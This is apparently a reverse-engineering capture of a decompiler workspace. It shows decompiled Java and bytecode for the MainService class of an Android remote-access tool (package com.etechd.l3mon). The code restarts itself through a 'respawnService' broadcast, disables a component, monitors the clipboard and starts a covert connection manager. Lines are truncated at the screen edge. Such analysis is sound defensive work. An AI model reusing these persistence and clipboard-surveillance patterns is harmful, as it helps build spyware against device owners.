 Workspace
com/etechd/l3mon/MainService.class ×
FernFlower Decompiler
Exact
1 package com.etechd.l3mon;
2
3 import android.app.Service;
4 import android.content.ClipboardManager;
5 import android.content.ComponentName;
6 import android.content.Context;
7 import android.content.Intent;
8 import android.os.IBinder;
9 import com.etechd.l3mon.MainService.1;
10
11 public class MainService extends Service {
12 private static Context contextOfApplication;
13
14 public static Context getContextOfApplication() {
15 return contextOfApplication;
16 }
17
18 public IBinder onBind(Intent var1) {
19 return null;
20 }
21
22 public void onDestroy() {
23 super.onDestroy();
24 this.sendBroadcast(new Intent("respawnService"));
25 }
26
27 public int onStartCommand(Intent var1, int var2, int var3) {
28 this.getPackageManager().setComponentEnabledSetting(new Compone
29 1 var4 = new 1(this);
30 ((ClipboardManager)this.getSystemService("clipboard")).addPrima
31 contextOfApplication = this;
32 ConnectionManager.startAsync(this);
33 return 1;
34 }
35 }
Bytecode Disassembler
Exact
1 public class com/etechd/l3mon/MainService extends android/app/Servic
2 <ClassVersion=50>
3
4 private static android.content.Context contextOfApplication;
5
6 public MainService() { // <init> //()V
7 aload0 // reference to self
8 invokespecial android/app/Service.<init>()V
9 return
10 }
11
12 public static getContextOfApplication() { //()Landroid/content/
13 getstatic com/etechd/l3mon/MainService.contextOfApplica
14 areturn
15 }
16
17 public onBind(android.content.Intent arg0) { //(Landroid/conten
18 aconst_null
19 areturn
20 }
21
22 public onDestroy() { //()V
23 aload0 // reference to self
24 invokespecial android/app/Service.onDestroy()V
25 aload0 // reference to self
26 new android/content/Intent
27 dup
28 ldc "respawnService" (java.lang.String)
29 invokespecial android/content/Intent.<init>(Ljava/lang/
30 invokevirtual com/etechd/l3mon/MainService.sendBroadcas
31 return
32 }
33
34 public onStartCommand(android.content.Intent arg0, int arg1, in
35 aload0 // reference to self